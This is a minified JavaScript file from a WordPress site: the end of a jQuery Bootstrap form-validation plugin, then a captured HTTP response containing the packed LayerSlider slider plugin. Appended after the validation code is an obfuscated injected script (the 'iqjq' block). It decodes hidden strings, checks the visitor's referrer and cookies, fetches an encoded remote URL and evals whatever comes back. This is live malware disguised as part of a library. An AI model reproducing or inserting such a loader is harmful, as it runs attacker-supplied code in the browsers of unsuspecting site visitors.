Date(n).getDay(),t=JSON.parse(o),i=String(i),-1<t.indexOf(i)&&(a.val(""),n="")),"checkbox"==r&&(n=a.is(":checked")?n:""),"radio"==r&&(n=0<m('input[name="'+a.attr("name")+'"]:checked').length?n:""),n=a.hasClass("arf-selectpicker-input-control")&&"text"==r&&m('dl[data-name="'+a.attr("name")).hasClass("multi-select")&&/,/.test(n)?n.split(","):n};m.fn.jqBootstrapValidation=function(a){return e.methods[a]?e.methods[a].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof a&&a?(m.error("Method "+a+" does not exist on jQuery.jqBootstrapValidation"),null):e.methods.init.apply(this,arguments)},m.jqBootstrapValidation=function(a){m(":input").not("[type=image],[type=submit]").jqBootstrapValidation.apply(this,arguments)}}(jQuery);;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/LayerSlider/static/layerslider/js/nitro-min-b134b8658ef20548221338678f809ff0.layerslider.kreaturamedia.jquery.js
body_size: 44132
content:
;eval(function(o,e,a,i,t,s){t=function(o){return(o<e?"":t(parseInt(o/e)))+((o=o%e)>35?String.fromCharCode(o+29):o.toString(36))};if(!"".replace(/^/,String)){while(a--)s[t(a)]=i[a]||t(a);i=[function(o){return s[o]}];t=function(){return"\\w+"};a=1};while(a--)if(i[a])o=o.replace(new RegExp("\\b"+t(a)+"\\b","g"),i[a]);return o}('1o.2D={7H:{aW:!1,cQ:!1},fk:"6k"!=2u j5&&j5,cL:[],aI:[],9q:[],3l:{},f3:{},cI:2A.cI,eZ:5m(\'82[28*="5z.eW.cH.js"]\')[0],cG:"",7q:!1,ip:19(e,t,i,s){1d a,o,r="5d"==2u e?5m("#"+e).3k():e;2O(t){1l"cH":o="p3 5m ii",a=\'ia i3 i2 oM ou 5T or ev oh od an o3 o2 of 7D 5m hw nR nL 2k 96 2G 61 ev nK. cw nF on ev aK ny nr 2G 7D np hd of 96 hc 87 7D "nl nk nj 2G 3H" ni nh 7D nd & n6 n3 6l.\';1D;1l"h0":o="n1 5m ii",a="ia i3 i2 gZ eb mU an mQ 6G ("+i+") of 7D 5m hw. 96 mO at mN 6G "+s+\' or mM. cw 8d 5m 2G 1.10.x or mL. mK: cw do 5g gU 7D 5m mJ 5T on aK . <a 4D="8p://mI.eW.5f/mH/4/5z-2k-my/#89-13&mr-60">m9 m8 m6 m5 m1 lZ 5m by lY lX.</a>\'}5m(\'<1z 2p="ls-gu"><i 2p="ls-gu-lV">!</i><gp>\'+o+"</gp><8j>"+a+"</8j></1z>").lL(r)},gm:19(e){18.f3[e]=2C,2q 18.f3[e]},e1:19(e,t){2k(1d i=e.1J("."),s=t.1J("."),a=0;a<i.1r;++a){if(s.1r==a)1Q!1;if(1k(i[a])!=1k(s[a]))1Q!(1k(i[a])>1k(s[a]))}1Q i.1r,s.1r,!0}},lH.lG.1i=19(e){1Q(""+18).1i(e)},19(e){"gU lF";1o.72={},e.fn.4V=19(i,s,a,o){i=i||{};1d r=e.fn.cH,n="lD"+1y.2H().e0(36).ga(2,9);if(1o.2D.e1("1.8.0",r,"1.8.0"))1Q(2u i).4g("5N|6k")?18.31(19(s){1o.72[n]=4b t(18,e(18),i,n)}):"1a"===i?1o.72[18.1a("7A")]:"4U"===i?1o.72[18.1a("7A")].2z.4U():"lk"===i?1o.72[18.1a("7A")].1q.1m.4u||!1:"6t"===i?1o.72[18.1a("7A")].6t||!1:"li"===i?1o.72[18.1a("7A")].o||!1:"dU"===i?1o.72[18.1a("7A")].dU||!1:18.31(19(t){1d r=1o.72[e(18).1a("7A")];r&&r.2z.9B(i,s,a,o),r=2C});1o.2D.ip(e(18),"h0",r,"1.8.0")};1d t=19(t,i,s,a){i.1a("7A",a).1K("1a-5z-dT",a);1d o=18,r=1o.2D.fk?1o.2D.fk:1o;o.1q={1m:{dP:"|",1T:"l4",4Y:["#3p","#1Y","#2I","#1W","#9x","#3s","#3s-9x"],4u:{1Z:"21",9w:"51",dL:!0,fL:!0,fJ:!0,7M:-1,co:-1,fG:-1,5J:-1,fC:"aD",dB:2C,cj:!1,9j:"aQ",fx:"50% 50%",fw:!1,9h:!0,aZ:!0,5L:!1,fu:1,5E:"dx",9U:!1,4t:1,ch:ko,5G:-1,dt:!0,ad:!1,84:!1,7s:ce,4a:"k1",94:"/5z/dm/",91:"5R",8V:!1,iT:"no-69",iL:"2h",iJ:"2B",iH:"50% 50%",dk:!0,aO:!0,cc:!0,iq:!0,ig:!0,ib:!0,c7:!1,i6:!1,hZ:!0,hW:!1,6w:"1v",c6:"60%",d4:1p,9T:60,d3:35,d2:1p,d1:!0,a7:"2B",hI:"qF.qD",cY:40,cX:10,cW:"8s",hm:!1,3f:!1,hj:"1R: -hi; 29: -hi;",cV:!1,hg:"qe",he:!0,cU:!1,ha:-1,cS:-1,cR:!0,fi:!1,fg:!0,gM:!1,ps:""}},1c:{aM:"96 (pr: "+a+") 78:"},2b:{8X:{oS:["1a","1O"],1O:["1a","1O"],oP:["1a","aY"],7w:["1a","7w"],88:["1a","88"],gd:["1a","gd"],7I:["1a","7I"],7K:["1a","7K"],oI:["1a","9J"],oG:["1a","bR"],ox:["1a","bR"],o9:["1a","bK"],nU:["1a","bK"],nQ:["1a","3b"],nM:["1a","3b"],2y:["1a","2y"],4Q:["1a","4Q"],58:["1a","58"],jH:["2v","jD"],jk:["2v","6p"],jd:["2v","2e"],j0:["2v","2e"],iW:["2v","2R"],nn:["1t","3D"],nm:["1t","2G"],iV:["1F","1Z"],iU:["1F","7h"],iE:["1F","dA"],iy:["1F","3e"],iv:["1F","ax"],ir:["1F","bH"],i8:["1F","2e"],i1:["1F","2e"],hV:["1F","85"],hT:["1F","2t"],5U:["1a","5U"]},4u:{1a:{1O:-1,aY:0}}},2W:{8X:{hR:["is"],21:["is"],6F:["2X"],3B:["2X"],mF:["2X"],8c:["4m"],8e:["4m"],8Z:["4m"],53:["2N"],4Y:["2N"],68:["2N"],bG:["2N"],2y:["2N"],4q:["2N"],9I:["2N"],mB:["3a","4R"],mA:["3a","4R"],mz:["2e","4R"],mx:["3F","4R"],mu:["3A","4R"],mo:["2e","4R"],mn:["3F","4R"],mk:["3A","4R"],mj:["2R","4R"],mi:["4x","4R"],mh:["4P","4R"],mf:["5O","4R"],md:["5M","4R"],mc:["3b","8I"],m2:["4d","8I"],lK:["3R","6b"],lJ:["1e","6b"],lE:["1g","6b"],lC:["1t","6b"],3W:["2e","4W"],lB:["3F","4W"],lA:["3A","4W"],2e:["2e","4W"],lq:["3F","4W"],lp:["3A","4W"],2R:["2R","4W"],lm:["4x","4W"],ll:["4P","4W"],lg:["5O","4W"],le:["5M","4W"],lc:["3e","aE"],lb:["x","aE"],l7:["y","aE"],l6:["2g","aL"],l3:["2T","in"],l1:["2T","in"],l0:["2T","in"],kT:["1O","in"],eE:["2r","in"],kF:["2r","in"],kE:["1S","in"],kD:["3a","3L"],kC:["3a","3L"],kx:["2e","3L"],kr:["3F","3L"],kb:["3A","3L"],k3:["2e","3L"],jZ:["3F","3L"],jY:["3A","3L"],jX:["2R","3L"],jW:["4x","3L"],jV:["4P","3L"],jU:["5O","3L"],jT:["5M","3L"],jS:["2r","9r"],jQ:["2r","9r"],sA:["3e","7V"],sz:["x","7V"],su:["y","7V"],sb:["1Z","24"],rH:["7m","24"],rG:["2T","24"],rF:["2T","24"],rC:["2T","24"],rB:["1O","24"],rA:["1S","24"],rz:["3a","4o"],ry:["3a","4o"],ru:["2e","4o"],rt:["3F","4o"],rs:["3A","4o"],rr:["2e","4o"],rc:["3F","4o"],rb:["3A","4o"],ra:["2R","4o"],r9:["4x","4o"],r8:["4P","4o"],r7:["5O","4o"],r6:["5M","4o"],r4:["3b","9v"],r3:["4d","9v"],r2:["3R","65"],r1:["1e","65"],qS:["1g","65"],qQ:["1t","65"],qP:["3e","aF"],qO:["x","aF"],qE:["y","aF"],qC:["2g","7z"],qB:["bq","1L"],qv:["2T","1L"],qu:["2T","1L"],qt:["1O","1L"],ef:["2r","1L"],qm:["2r","1L"],qi:["1S","1L"],qd:["3a","3x"],q3:["3a","3x"],pR:["2e","3x"],pN:["3F","3x"],pH:["3A","3x"],pB:["2e","3x"],pv:["3F","3x"],pu:["3A","3x"],p8:["2R","3x"],p2:["4x","3x"],p1:["4P","3x"],oZ:["5O","3x"],oW:["5M","3x"],oN:["2r","3x"],oL:["2r","3x"],oK:["3e","8m"],oH:["x","8m"],ow:["y","8m"],os:["1Z","2x"],ol:["7m","2x"],ok:["2T","2x"],oj:["2T","2x"],o6:["2T","2x"],nZ:["1O","2x"],nS:["1S","2x"],nP:["3a","4c"],nO:["2e","4c"],nN:["3F","4c"],nJ:["3A","4c"],nG:["2e","4c"],nE:["3F","4c"],nB:["3A","4c"],nA:["2R","4c"],nu:["4x","4c"],ng:["4P","4c"],nf:["5O","4c"],ne:["5M","4c"],na:["3e","6j"],n8:["x","6j"],n7:["y","6j"],n5:["1t","6j"],n4:["2g","aq"],n2:["2T","1A"],mC:["2T","1A"],mw:["1O","1A"],mt:["3o","1A"],mp:["9m","1A"],me:["9f","1A"],ma:["2r","1A"],lT:["2r","1A"],1A:["1S","1A"],lS:["3a","4i"],lR:["2e","4i"],lQ:["3F","4i"],lO:["3A","4i"],lN:["2e","4i"],lM:["3F","4i"],lr:["3A","4i"],lo:["2R","4i"],ln:["4x","4i"],lf:["4P","4i"],ld:["5O","4i"],la:["5M","4i"],l9:["3b","4i"],l8:["4d","4i"],l5:["5S","1v"],l2:["5S","1v"],kY:["5S","1v"],kR:["5S","1v"],kQ:["76","1v"],kN:["76","1v"],kB:["7v","1v"],ku:["7v","1v"],kt:["9F","1v"],ks:["d0","1v"],kl:["x","4I"],kh:["y","4I"],kg:["1t","4I"],sx:["3R","4I"],sv:["3R","4I"],s1:["3e","4I"],1v:["1S","1v"],jH:["jD","2v"],jk:["6p","2v"],jd:["2e","2v"],j0:["2e","2v"],iW:["2R","2v"],oO:["6q","1F"],iV:["1Z","1F"],iU:["7h","1F"],iE:["dA","1F"],iy:["3e","1F"],iv:["ax","1F"],ir:["bH","1F"],i8:["2e","1F"],i1:["2e","1F"],hV:["85","1F"],1F:["1S","1F"],oi:["2W","2t"],nc:["2W","2t"],mP:["2W","2t"],kv:["56","2t"],qn:["56","2t"],qa:["56","2t"],pM:["1A","2t"],pL:["1v","2t"],hT:["1F","2t"]},eo:["oF","oE","oa","nW","nw","n0","mZ","mR","mG","m3","qA","qb","p6","oU","oJ"],jy:{7k:[1],6J:[2],7Q:[3,[1,2,6,7,8]],8Y:[4],7C:[5],6o:[6,[1,2,3,4,5]],6W:[7],hL:[8],hp:[9],au:[10],8a:[11,[2,3,4,5,6,7,8,9,10]],98:[12],es:[13],5y:[14,[2,3,4,5,6,7,8,9,10,11,12,13]],9d:[15],g5:[16],du:[17]},5A:{1t:19(){1Q{bY:0,jJ:1p,gJ:1p,g6:0,"cb-3W":0,fQ:0,fE:1p,fA:0}}},4u:19(e,t){1d i={is:{5K:!!e.is("3K.ls-bg"),2s:!!e.is(".ls-bg-4r"),fv:!!e.is("3K.ls-2W"),aU:!1,9y:!1,21:!0,cg:t},4X:{},22:{},2X:{6F:"dE",kU:t,9C:t},4m:{8c:0,8e:0},2N:{4Y:2C,53:2C,68:2C,bG:"aQ",2y:2C,4q:2C,2s:!1},1s:{7k:0,6J:0,7Q:0,8Y:0,7C:19(e){1Q 1y.48(18.6J,18.8Y)},6o:0,6W:0,hL:19(e){1Q 0===18.6W&&e.1A.1S&&("4S"==2u e.1A.2T||-1!==e.1A.2T.1i("7Q")&&-1!==e.1A.2T.1i("8Y")&&-1!==e.1A.2T.1i("7C"))?(18.6o=o.1b.1j.1s.7Y(e,e.1A.2T,"6o"),18.6W=-1!==e.1A.3o&&e.1s.6o+(e.1A.69+1)*e.1A.1O+e.1A.69*e.1A.9m):o.2a&&o.1G.1x("2F","9i.kq",e.52[0].eU+"."+e.52.1K("2p")+" [ "+e.52.5a().ga(0,30)+"... ]"),1y.48(18.6J,18.6W)},hp:19(e){1Q 1y.48(18.8Y,18.6W)},au:19(e){1Q 1y.48(18.7C(),18.6W)},8a:0,98:0,es:19(e){1Q 1y.48(18.98,18.6W)},5y:19(e){1Q 1y.48(18.au(),18.98)},9d:0,g5:19(e){1Q 1y.48(18.9d,18.98,18.7C())},du:19(e){1Q 1y.48(18.9d,18.es(),18.7C())},b2:!1,b3:!1},20:{in:{1S:!0,9e:{2n:!1,4N:!1,1f:{3a:0}},97:{2n:!1,8b:19(){o.1b.1j.in.8b(e)},4T:19(){o.1b.1j.in.4T(e)},1f:{3q:"5p",3a:1,2e:0,3F:0,3A:0,4x:1,4P:1,5O:0,5M:0,x:0,y:0}},8Q:{2n:!1,4N:!1,1f:{}},8P:{2n:!1,1f:{}},b4:{2n:!1,4N:!1,1f:{}},71:{2n:!1,1f:{}},8N:{3e:"50% 50% 0",x:0,y:0},b5:{},b6:{},5Z:{},2T:0,1O:1,2r:"a8"},24:{1S:2C,b7:{6v:{},2H:{},3a:0},a6:{2r:"a8",1f:{3a:1,2e:0,3F:0,3A:0,4x:1,4P:1,5O:0,5M:0,x:0,y:0}},8K:{6v:{},2H:{},3e:"50% 50% 0",x:0,y:0},1J:"",7m:.fN,2T:"6J",1O:1},1L:{1S:!0,9e:{2n:!1,4N:!1,1f:{}},97:{2n:!1,8b:19(){o.1b.1j.1L.8b(e)},4T:19(){o.1b.1j.1L.4T(e)},1f:{3a:0,2e:0,3F:0,3A:0,4x:1,4P:1,5O:0,5M:0}},8Q:{2n:!1,4N:!1,1f:{}},8P:{2n:!1,1f:{}},b4:{2n:!1,4N:!1,1f:{}},71:{2n:!1,1f:{}},8N:{x:0,y:0},b5:{},b6:{},5Z:{},2T:"a4",1O:1,2r:"a8"},2x:{1S:2C,b7:{4N:!1,6v:{},3a:1},a6:{2r:"a8",4N:!1,6v:{},2H:{},3a:0},8K:{6v:{},2H:{},x:0,y:0},1J:"",2T:"au",7m:.fN,1O:1},1A:{1S:2C,3D:{2n:!1,4N:!1,1f:{}},2G:{2n:!1,1f:{}},71:{2n:!1,4N:!1,1f:{}},8N:{3e:"50% 50% 0",x:0,y:0},5Z:{},2r:"fO",2T:"7C",9m:0,1O:1,3o:0,9f:!1},1v:{1S:2C,3D:{2n:!1,4N:!1,1f:{}},2G:{2n:!1,1f:{}},8K:{3e:"50% 50% 0"},d0:!0,5S:"a8",7v:.5},1F:{1S:2C},2v:{2R:1.2},2g:{1S:!1,a3:"0 0 0 0",48:"-a2 a2 a2 -a2"},1t:{3h:{1V:{},in:{},1L:{},1A:{},1v:{},8H:{},b8:{},b9:{},ba:{}},1b:{bg:2C,in:2C,1L:2C,1A:2C,1v:2C}},1m:{1P:{2n:!1,4N:!1,1f:{3q:"5p"}}},2t:{2W:6h,56:6h,1A:6h,1v:6h},3t:{gD:{2n:!1,1f:{3a:1,3q:"3m"}},d6:{2n:!1,1f:{x:0,y:0,2e:0,3F:0,3A:0,4x:1,4P:1,5O:0,5M:0,3a:1,3q:"3m"}},db:{2n:!1,1f:{x:0,y:0,2e:0,3F:0,3A:0,4x:1,4P:1,5O:0,5M:0,3a:1}}}}};1Q{is:i.is,4X:i.4X,22:i.22,2X:i.2X,4m:i.4m,2N:i.2N,2P:i.2P,1s:i.1s,in:i.20.in,gV:i.20.in.9e,4R:i.20.in.9e.1f,gY:i.20.in.8Q,8I:i.20.in.8Q.1f,hb:i.20.in.b4,hh:i.20.in.b4.1f,9S:i.20.in.97,4W:i.20.in.97.1f,dg:i.20.in.8P,bb:i.20.in.8P.1f,dJ:i.20.in.71,ih:i.20.in.71.1f,aL:i.20.in.5Z,aE:i.20.in.8N,6b:i.20.in.b5,9R:i.20.in.b6,24:i.20.24,3L:i.20.24.b7,9r:i.20.24.a6,nv:i.20.24.a6.1f,7V:i.20.24.8K,1L:i.20.1L,dQ:i.20.1L.9e,e2:i.20.1L.9e.1f,eg:i.20.1L.8Q,bc:i.20.1L.8Q.1f,9Q:i.20.1L.97,4o:i.20.1L.97.1f,bd:i.20.1L.8P,9v:i.20.1L.8P.1f,bf:i.20.1L.71,eN:i.20.1L.71.1f,7z:i.20.1L.5Z,aF:i.20.1L.8N,9O:i.20.1L.b5,65:i.20.1L.b6,2x:i.20.2x,bh:i.20.2x.b7,3x:i.20.2x.a6,8m:i.20.2x.8K,1A:i.20.1A,fZ:i.20.1A.3D,f0:i.20.1A.3D.1f,bi:i.20.1A.2G,4c:i.20.1A.2G.1f,fb:i.20.1A.71,gg:i.20.1A.71.1f,aq:i.20.1A.5Z,6j:i.20.1A.8N,1v:i.20.1v,gj:i.20.1v.3D,fh:i.20.1v.3D.1f,gI:i.20.1v.2G,4i:i.20.1v.2G.1f,4I:i.20.1v.8K,1F:i.20.1F,2v:i.20.2v,2g:i.20.2g,1t:i.20.1t,2t:i.20.2t,1m:i.20.1m,3t:i.20.3t}}}},o.1h={3o:0,3k:{},2I:{},2E:{},1W:{},1m:19(){if(!2A.3H.8o(t))1Q!1;2k(1d s=i.1C("> .ls-2W, > .ls-2b"),a=0,r=o.1q.2b.8X,n=0,l=s.1r;n<l;n++){1d d=e(s[n]),u=d[0].1V,p={$57:!1,1N:-1,1a:{aY:0,bj:0},1F:{},2v:{2R:1.2},1t:{}};if(o.1h.3o++,d.3S("ls-2W").27("ls-2b").1f({1e:o.1c.47.aV,1g:o.1c.47.bk}).2f(o.1c.$7y),d.1a("ls"))2k(1d c=d.1a("ls").4B().1J(";"),h=0;h<c.1r;h++){1d m,f,g=c[h].1J(":");g[0]=e.3X(g[0]),g[1]=e.3X(g[1]),""!==g[0]&&2o 0!==r[g[0]]&&(m=2o 0===r[g[0]][1]?g[0]:r[g[0]][1],f=o.1M.2S.5A(g[1]),-1===m.4B().1i("1O")&&-1===m.4B().1i("49")&&"aY"!=m||(f/=3E),p[r[g[0]][0]][m]=f)}if(d.3Q("a.ls-57").1r&&(p.1a.$57=d.3Q("a.ls-57").3k().1f({7d:5}).1K("1a-ls-2b-57",a+1).2f(o.1c.$62),o.1j.23.dd(p.1a.$57)),p.1a.$2s=d.3Q(\'[1a-ls*="9I"]\').3k(),p.1a.$2s.1r&&(2C!==p.1a.$2s.1K("1a-ls").1J("9I")[1].1J(";")[0].4g(/(aB|1S|on|1)/i)?(p.1a.$2s.27("ls-bg-4r").1f({1e:"2B",1g:"2B"}).3Q("4r, 81, 42").1f({1e:"1p%",1g:"1p%"}),p.1a.$2s.9o(e(\'<1z 2p="ls-bg-4r-8Z"></1z>\'))):p.1a.$2s=!1),d.1C("> .ls-bg").1r&&(p.1a.$2l=d.1C("> .ls-bg").3k()),!p.1a.2y){1d v;d.1C("> .ls-h8").1r?v=d.1C("> .ls-h8").3k():d.1C("> .ls-bg").1r&&(v=d.1C("> .ls-bg").3k()),v?(p.1a.2y=o.1M.bl(v),p.1a.dj=o.1M.hn(v)):p.1a.2y=o.o.94+o.o.4a+"/mW.dn"}(p.1a.7I||p.1a.7K)&&"6k"==2u bm&&(2q p.1a.7I,2q p.1a.7K,o.2a&&o.1G.1x("2F","3v.hx",a+1)),"4C"===u.58&&(p.1a.58="4C"),p.1a.3b||(p.1a.3b=""===d[0].1V.3b?"5R":d[0].1V.3b),o.1h[++a]={},o.1h[a].1a=e.5H(!0,{},o.1q.2b.4u.1a,p.1a),o.1h[a].1F=p.1F,o.1h[a].2v=p.2v,o.1h[a].1t=p.1t,o.1h[a].1N=a,o.1h[a].$1j=e(),o.1c.4J.4Z(p.1a.2y),o.1j.1m(d,a)}o.2a&&o.1G.9p("3v.1V")},23:{hy:19(){1d e=o.1h;e.2I.1N=e.2E.1N,e.2E.1N=e.1W.1N,e.1W.1N=o.1B.2Q.ah(o.1B.2M),e.23.dw()},hQ:19(e){1d t=o.1h;t.1W.1N=e,t.23.dw()},dw:19(){1d 